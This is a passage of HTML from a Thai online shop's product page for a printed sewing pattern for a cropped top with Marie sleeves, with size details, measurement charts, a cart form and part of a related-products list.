https://pinnshop.com/wp-content/uploads/2023/06/2486-03-32x32.png 32w, https://pinnshop.com/wp-content/uploads/2023/06/2486-03-930x930.png 930w, https://pinnshop.com/wp-content/uploads/2023/06/2486-03-154x154.png 154w, https://pinnshop.com/wp-content/uploads/2023/06/2486-03-77x77.png 77w" sizes="(max-width: 465px) 100vw, 465px" /></a></li><li class="splide__slide"><a href="https://pinnshop.com/wp-content/uploads/2023/06/2486-01.png"  data-rel="lightbox" itemprop="image" class="zoom kt-image-slide kt-no-lightbox" data-description="" title="2486-01"><img loading="lazy" width="465" style="width: 465px" data-splide-lazy="https://pinnshop.com/wp-content/uploads/2023/06/2486-01-465x465.png" data-thumb="https://pinnshop.com/wp-content/uploads/2023/06/2486-01-77x77.png" class="attachment-shop-single" data-caption="" title="2486-01" data-zoom-image="https://pinnshop.com/wp-content/uploads/2023/06/2486-01.png" height="465" alt="2486-01" data-splide-lazy-srcset="https://pinnshop.com/wp-content/uploads/2023/06/2486-01-465x465.png 465w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-300x300.png 300w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-1024x1024.png 1024w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-150x150.png 150w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-768x768.png 768w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-1536x1536.png 1536w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-2048x2048.png 2048w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-100x100.png 100w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-32x32.png 32w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-930x930.png 930w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-154x154.png 154w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-77x77.png 77w" sizes="(max-width: 465px) 100vw, 465px" /></a></li></ul></div></div><!-- main --><div id="pg-thumbnails-723160" class="kadence-product-gallery-thumbnails splide kb-splide kt-carousel-arrowstyle-blackonlight kt_thumb_hide_arrow" style="width:auto;"><div class="thumb-wrapper splide__slider"><div class="splide__track"><ul class="splide__list"><li class="kt-woo-gallery-thumbnail splide__slide woocommerce-main-image-thumb"><img loading="lazy" width="77" height="77" src="https://pinnshop.com/wp-content/uploads/2023/06/2486-01-77x77.png" alt="2486-01" srcset="https://pinnshop.com/wp-content/uploads/2023/06/2486-01-77x77.png 77w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-300x300.png 300w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-1024x1024.png 1024w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-150x150.png 150w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-768x768.png 768w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-1536x1536.png 1536w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-2048x2048.png 2048w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-465x465.png 465w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-100x100.png 100w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-32x32.png 32w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-930x930.png 930w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-154x154.png 154w" sizes="(max-width: 77px) 100vw, 77px" /></li><li class="kt-woo-gallery-thumbnail splide__slide"><img loading="lazy" width="77" height="77" src="https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1-77x77.png" alt="2486-ครึ่งตัว" srcset="https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1-77x77.png 77w, https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1-300x300.png 300w, https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1-1024x1024.png 1024w, https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1-150x150.png 150w, https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1-768x768.png 768w, https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1-1536x1536.png 1536w, https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1-2048x2048.png 2048w, https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1-465x465.png 465w, https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1-100x100.png 100w, https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1-32x32.png 32w, https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1-930x930.png 930w, https://pinnshop.com/wp-content/uploads/2023/06/2486-ครึ่งตัว-1-154x154.png 154w" sizes="(max-width: 77px) 100vw, 77px" /></li><li class="kt-woo-gallery-thumbnail splide__slide"><img loading="lazy" width="77" height="77" src="https://pinnshop.com/wp-content/uploads/2023/06/2486-03-77x77.png" alt="2486-03" srcset="https://pinnshop.com/wp-content/uploads/2023/06/2486-03-77x77.png 77w, https://pinnshop.com/wp-content/uploads/2023/06/2486-03-300x300.png 300w, https://pinnshop.com/wp-content/uploads/2023/06/2486-03-1024x1024.png 1024w, https://pinnshop.com/wp-content/uploads/2023/06/2486-03-150x150.png 150w, https://pinnshop.com/wp-content/uploads/2023/06/2486-03-768x768.png 768w, https://pinnshop.com/wp-content/uploads/2023/06/2486-03-1536x1536.png 1536w, https://pinnshop.com/wp-content/uploads/2023/06/2486-03-2048x2048.png 2048w, https://pinnshop.com/wp-content/uploads/2023/06/2486-03-465x465.png 465w, https://pinnshop.com/wp-content/uploads/2023/06/2486-03-100x100.png 100w, https://pinnshop.com/wp-content/uploads/2023/06/2486-03-32x32.png 32w, https://pinnshop.com/wp-content/uploads/2023/06/2486-03-930x930.png 930w, https://pinnshop.com/wp-content/uploads/2023/06/2486-03-154x154.png 154w" sizes="(max-width: 77px) 100vw, 77px" /></li><li class="kt-woo-gallery-thumbnail splide__slide"><img loading="lazy" width="77" height="77" src="https://pinnshop.com/wp-content/uploads/2023/06/2486-01-77x77.png" alt="2486-01" srcset="https://pinnshop.com/wp-content/uploads/2023/06/2486-01-77x77.png 77w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-300x300.png 300w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-1024x1024.png 1024w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-150x150.png 150w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-768x768.png 768w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-1536x1536.png 1536w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-2048x2048.png 2048w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-465x465.png 465w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-100x100.png 100w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-32x32.png 32w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-930x930.png 930w, https://pinnshop.com/wp-content/uploads/2023/06/2486-01-154x154.png 154w" sizes="(max-width: 77px) 100vw, 77px" /></li></ul></div></div></div><!-- thumbnails --></div></div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">แพทเทิร์นเสื้อครอปคอคว้านแคบแขนมารี</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>230.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<h3>แพทเทิร์นเสื้อครอปคอคว้านแคบแขนมารี</h3>
<ul>
<li><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;- มี 5 ขนาด ไซส์ S, M, L, XL, XXL&quot;}" data-sheets-userformat="{&quot;2&quot;:14913,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:2963272},&quot;15&quot;:&quot;Roboto, sans-serif&quot;,&quot;16&quot;:13}">มี 5 ขนาด ไซส์ S, M, L, XL, XXL</span></li>
<li>แพทเทิร์น พิมพ์สี่สี ลงบนกระดาษ ขนาดเท่าจริง สามารถลอกแบบลงบนแผ่นเทมเพลทพลาสติก เพื่อเก็บไว้ใช้ได้หลายครั้ง</li>
<li>แพทเทิร์นเผื่อตะเข็บเย็บเรียบร้อยแล้ว</li>
<li>วิธีทำแบบคลิปวิดีโออย่างละเอียด รับชมได้ในเว็ปไซต์ โดยพิมพ์ URL ดังนี้ <a href="https://magicpattern.co/product/magic-pattern-2486">https://magicpattern.co/product/magic-pattern-2486</a></li>
<li>แพทเทิร์นแต่ละไซส์ จะแบ่งเส้นสี คนละขนาดต่างกัน เพื่อให้มองเห็นได้ชัดเจน และช่วยในการลอกแพทเทิร์นได้อย่างถูกต้องตามตำแหน่ง</li>
<li>ในชุดไม่มีแผ่นเทมเพลทพลาสติกสำหรับลอกลาย (สามารถซื้อเพิ่มได้ค่ะ แผ่นเทมเพลทพลาสติกนำไปลอกลายแบบแพทเทิร์น เพื่อใช้ตัดเย็บได้หลายครั้ง)</li>
</ul>
<p style="color: red">(ในแพทเทิร์นมีเส้นตำแหน่งสำหรับกระเป๋าปะให้ แต่แพทเทิร์นเสื้อไม่รวมแพทเทิร์นกระเป๋า</p>
<p style="color: red"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;-แนะนำซื้อคู่กับชุดแพทเทิร์นกระเป๋าตกแต่งเสื้อ 10 แบบ และฝากระเป๋า 4 แบบ เพื่อตกแต่งชิ้นงานเพิ่มเติมได้ตามต้องการ&quot;}" data-sheets-userformat="{&quot;2&quot;:577,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:0,&quot;12&quot;:0}">-แนะนำซื้อคู่กับชุดแพทเทิร์นกระเป๋าตกแต่งเสื้อ 10 แบบ และฝากระเป๋า 4 แบบ เพื่อตกแต่งชิ้นงานเพิ่มเติมได้ตามต้องการ<br />
</span>ท่านสามารถซื้อแพทเทิร์นกระเป๋าปะได้ที่ลิงค์นี้ค่ะ <a style="color: blue" href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%8b%e0%b8%b2%e0%b8%9b%e0%b8%b0-10-%e0%b9%81%e0%b8%9a%e0%b8%9a/">แพทเทิร์นกระเป๋าปะ</a>)</p>
</div>

	
	<form class="cart" action="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9b%e0%b8%84%e0%b8%ad%e0%b8%84%e0%b8%a7/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697170e90fefa">จำนวน แพทเทิร์นเสื้อครอปคอคว้านแคบแขนมารี ชิ้น</label>
	<input
		type="number"
				id="quantity_697170e90fefa"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="723160" class="single_add_to_cart_button button alt">หยิบใส่ตะกร้า</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">รหัสสินค้า: <span class="sku">AQX-PAT-MP-WPGS-AQU</span></span>

	
	<span class="posted_in">หมวดหมู่: <a href="https://pinnshop.com/product-category/sewing-pattern/magic-pattern/" rel="tag">Magic Pattern</a>, <a href="https://pinnshop.com/product-category/sewing-pattern/" rel="tag">แพทเทิร์นตัดเย็บ</a></span>
	<span class="tagged_as">ป้ายกำกับ: <a href="https://pinnshop.com/product-tag/magic-pattern/" rel="tag">Magic Pattern</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%9a%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad/" rel="tag">ตัดเย็บเสื้อ</a>, <a href="https://pinnshop.com/product-tag/%e0%b9%80%e0%b8%a1%e0%b8%88%e0%b8%b4%e0%b8%81%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99/" rel="tag">เมจิกแพทเทิร์น</a>, <a href="https://pinnshop.com/product-tag/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%84%e0%b8%ad%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2%e0%b8%99/" rel="tag">เสื้อคอคว้าน</a>, <a href="https://pinnshop.com/product-tag/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99/" rel="tag">แพทเทิร์น</a>, <a href="https://pinnshop.com/product-tag/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad/" rel="tag">แพทเทิร์นเสื้อ</a>, <a href="https://pinnshop.com/product-tag/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9b/" rel="tag">แพทเทิร์นเสื้อครอป</a>, <a href="https://pinnshop.com/product-tag/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87/" rel="tag">แพทเทิร์นเสื้อผู้หญิง</a>, <a href="https://pinnshop.com/product-tag/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%a7%e0%b8%b4%e0%b8%98/" rel="tag">แพทเทิร์นเสื้อพร้อมวิธีทำ</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						คำอธิบาย					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>คำอธิบาย</h2>

<h3>แพทเทิร์นเสื้อครอปคอคว้านแคบแขนมารี</h3>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;- มี 5 ขนาด ไซส์ S, M, L, XL, XXL&quot;}" data-sheets-userformat="{&quot;2&quot;:14913,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:2963272},&quot;15&quot;:&quot;Roboto, sans-serif&quot;,&quot;16&quot;:13}">&#8211; มี 5 ขนาด ไซส์ S, M, L, XL, XXL</span></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;- มี 5 ขนาด ไซส์ S, M, L, XL, XXL&quot;}" data-sheets-userformat="{&quot;2&quot;:14913,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:2963272},&quot;15&quot;:&quot;Roboto, sans-serif&quot;,&quot;16&quot;:13}">&#8211; แพทเทิร์น พิมพ์สี่สี ลงบนกระดาษ ขนาดเท่าจริง สามารถลอกแบบลงบนแผ่นเทมเพลทพลาสติก เพื่อเก็บไว้ใช้ได้หลายครั้ง</span></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;- แพทเทิร์นเผื่อตะเข็บเย็บเรียบร้อยแล้ว&quot;}" data-sheets-userformat="{&quot;2&quot;:14913,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:2963272},&quot;15&quot;:&quot;Roboto, sans-serif&quot;,&quot;16&quot;:13}">&#8211; แพทเทิร์นเผื่อตะเข็บเย็บเรียบร้อยแล้ว</span></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;- วิธีทำแบบคลิปวิดีโออย่างละเอียด รับชมได้ในเว็ปไซต์ โดยพิมพ์ URL ดังนี้&quot;}" data-sheets-userformat="{&quot;2&quot;:14913,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:2963272},&quot;15&quot;:&quot;Roboto, sans-serif&quot;,&quot;16&quot;:13}">&#8211; วิธีทำแบบคลิปวิดีโออย่างละเอียด รับชมได้ในเว็ปไซต์ โดยพิมพ์ URL ดังนี้</span></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;https://magicpattern.co/product/magic-pattern-รหัสแพทเทิร์น 4หลัก&quot;}" data-sheets-userformat="{&quot;2&quot;:14913,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:3963096},&quot;15&quot;:&quot;Roboto, sans-serif&quot;,&quot;16&quot;:13}">https://magicpattern.co/product/magic-pattern-2486</span></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;- แพทเทิร์นแต่ละไซส์ จะแบ่งเส้นสี คนละขนาดต่างกัน เพื่อให้มองเห็นได้ชัดเจน และช่วยในการลอกแพทเทิร์นได้อย่างถูกต้องตามตำแหน่ง&quot;}" data-sheets-userformat="{&quot;2&quot;:14913,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:2963272},&quot;15&quot;:&quot;Roboto, sans-serif&quot;,&quot;16&quot;:13}">&#8211; แพทเทิร์นแต่ละไซส์ จะแบ่งเส้นสี คนละขนาดต่างกัน เพื่อให้มองเห็นได้ชัดเจน และช่วยในการลอกแพทเทิร์นได้อย่างถูกต้องตามตำแหน่ง</span></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;- ในชุดไม่มีแผ่นเทมเพลทพลาสติกสำหรับลอกลาย (สามารถซื้อเพิ่มได้ค่ะ แผ่นเทมเพลทพลาสติกนำไปลอกลายแบบแพทเทิร์น เพื่อใช้ตัดเย็บได้หลายครั้ง)&quot;}" data-sheets-userformat="{&quot;2&quot;:14913,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:2963272},&quot;15&quot;:&quot;Roboto, sans-serif&quot;,&quot;16&quot;:13}">&#8211; ในชุดไม่มีแผ่นเทมเพลทพลาสติกสำหรับลอกลาย (สามารถซื้อเพิ่มได้ค่ะ แผ่นเทมเพลทพลาสติกนำไปลอกลายแบบแพทเทิร์น เพื่อใช้ตัดเย็บได้หลายครั้ง)</span></p>
<p style="color: red">(ในแพทเทิร์นมีเส้นตำแหน่งสำหรับกระเป๋าปะให้ แต่แพทเทิร์นเสื้อไม่รวมแพทเทิร์นกระเป๋า</p>
<p style="color: red"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;-แนะนำซื้อคู่กับชุดแพทเทิร์นกระเป๋าตกแต่งเสื้อ 10 แบบ และฝากระเป๋า 4 แบบ เพื่อตกแต่งชิ้นงานเพิ่มเติมได้ตามต้องการ&quot;}" data-sheets-userformat="{&quot;2&quot;:577,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:0,&quot;12&quot;:0}">-แนะนำซื้อคู่กับชุดแพทเทิร์นกระเป๋าตกแต่งเสื้อ 10 แบบ และฝากระเป๋า 4 แบบ เพื่อตกแต่งชิ้นงานเพิ่มเติมได้ตามต้องการ</span></p>
<p style="color: red">ท่านสามารถซื้อแพทเทิร์นกระเป๋าปะได้ที่ลิงค์นี้ค่ะ <a style="color: blue" href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%8b%e0%b8%b2%e0%b8%9b%e0%b8%b0-10-%e0%b9%81%e0%b8%9a%e0%b8%9a/">แพทเทิร์นกระเป๋าปะ</a>)</p>
<h3 style="text-align: center">การวัดตัว</h3>
<p><img loading="lazy" decoding="async" class="aligncenter" src="https://magicpattern.co/resources/_magicpattern/Sizes/bodysize01.png" alt="การวัดตัว" width="640" height="292" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter" src="https://magicpattern.co/resources/_magicpattern/Sizes/bodysize.png" alt="ตารางวัดตัว" width="640" height="220" /></p>
<p><img decoding="async" class="aligncenter" src="https://magicpattern.co/resources/_magicpattern/Sizes/sizeW.png" alt="ขนาดตัวเสื้อสำเร็จ" width="640" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter" src="https://magicpattern.co/resources/_magicpattern/Sizes/sleeveQ.png" alt="ขนาดแขนเสื้อสำเร็จ" width="640" height="105" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter" src="https://magicpattern.co/resources/_magicpattern/Material/material16.png" alt="วัสดุที่ใช้" width="360" height="360" /></p>
<p>&nbsp;</p>
			</div>
		
			</div>


	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>Related Products </h2>	                        <div class="carousel-wrap">
	                        	
	                            <ul class="owl-carousel owl-theme products"><li class="entry content-bg loop-entry product type-product post-724467 status-publish instock product_cat-magic-pattern product_cat-sewing-pattern product_tag-magic-pattern product_tag-490 product_tag-3362 product_tag-3339 product_tag-494 product_tag-2860 product_tag-3342 product_tag-2853 product_tag-3325 product_tag-3395 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%84%e0%b8%ad%e0%b8%81%e0%b8%a5%e0%b8%a1-%e0%b8%9b%e0%b8%81%e0%b8%9c/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2023/07/1402-05-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="แพทเทิร์นเสื้อครอปคอโบว์ ผ่าหน้า แขนตุ๊กตา" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2023/07/1402-05-300x300.png 300w, https://pinnshop.com/wp-content/uploads/2023/07/1402-05-1024x1024.png 1024w, https://pinnshop.com/wp-content/uploads/2023/07/1402-05-150x150.png 150w, https://pinnshop.com/wp-content/uploads/2023/07/1402-05-768x768.png 768w, https://pinnshop.com/wp-content/uploads/2023/07/1402-05-1536x1536.png 1536w, https://pinnshop.com/wp-content/uploads/2023/07/1402-05-2048x2048.png 2048w, https://pinnshop.com/wp-content/uploads/2023/07/1402-05-465x465.png 465w, https://pinnshop.com/wp-content/uploads/2023/07/1402-05-100x100.png 100w, https://pinnshop.com/wp-content/uploads/2023/07/1402-05-32x32.png 32w, https://pinnshop.com/wp-content/uploads/2023/07/1402-05-930x930.png 930w, https://pinnshop.com/wp-content/uploads/2023/07/1402-05-154x154.png 154w, https://pinnshop.com/wp-content/uploads/2023/07/1402-05-77x77.png 77w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%84%e0%b8%ad%e0%b8%81%e0%b8%a5%e0%b8%a1-%e0%b8%9b%e0%b8%81%e0%b8%9c/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">แพทเทิร์นเสื้อครอปคอโบว์ ผ่าหน้า แขนตุ๊กตา</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>230.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B9%81%E0%B8%9E%E0%B8%97%E0%B9%80%E0%B8%97%E0%B8%B4%E0%B8%A3%E0%B9%8C%E0%B8%99%E0%B9%80%E0%B8%AA%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%84%E0%B8%A3%E0%B8%AD%E0%B8%9B%E0%B8%84%E0%B8%AD%E0%B8%84%E0%B8%A7/?add-to-cart=724467" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_724467" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="724467" data-product_sku="AQX-PAT-MP-WBAS-FSU" aria-label="Add to cart: &ldquo;แพทเทิร์นเสื้อครอปคอโบว์ ผ่าหน้า แขนตุ๊กตา&rdquo;" rel="nofollow" data-success_message="&ldquo;แพทเทิร์นเสื้อครอปคอโบว์ ผ่าหน้า แขนตุ๊กตา&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_724467" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-724501 status-publish instock product_cat-magic-pattern product_cat-sewing-pattern product_tag-magic-pattern product_tag-490 product_tag-3362 product_tag-494 product_tag-2860 product_tag-3364 product_tag-2851 product_tag-2853 product_tag-3325 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%84%e0%b8%ad%e0%b8%a7%e0%b8%b5-%e0%b8%9b%e0%b8%81%e0%b8%9b%e0%b8%a5/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2023/07/1804-01-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="แพทเทิร์นเสื้อคอวีมีปก ความยาวระดับสะโพกสูง แขนระบาย" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2023/07/1804-01-300x300.png 300w, https://pinnshop.com/wp-content/uploads/2023/07/1804-01-1024x1024.png 1024w, https://pinnshop.com/wp-content/uploads/2023/07/1804-01-150x150.png 150w, https://pinnshop.com/wp-content/uploads/2023/07/1804-01-768x768.png 768w, https://pinnshop.com/wp-content/uploads/2023/07/1804-01-1536x1536.png 1536w, https://pinnshop.com/wp-content/uploads/2023/07/1804-01-2048x2048.png 2048w, https://pinnshop.com/wp-content/uploads/2023/07/1804-01-465x465.png 465w, https://pinnshop.com/wp-content/uploads/2023/07/1804-01-100x100.png 100w, https://pinnshop.com/wp-content/uploads/2023/07/1804-01-32x32.png 32w, https://pinnshop.com/wp-content/uploads/2023/07/1804-01-930x930.png 930w, https://pinnshop.com/wp-content/uploads/2023/07/1804-01-154x154.png 154w, https://pinnshop.com/wp-content/uploads/2023/07/1804-01-77x77.png 77w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%84%e0%b8%ad%e0%b8%a7%e0%b8%b5-%e0%b8%9b%e0%b8%81%e0%b8%9b%e0%b8%a5/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">แพทเทิร์นเสื้อคอวีมีปก ความยาวระดับสะโพกสูง แขนระบาย</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>230.00</bdi></span></span>
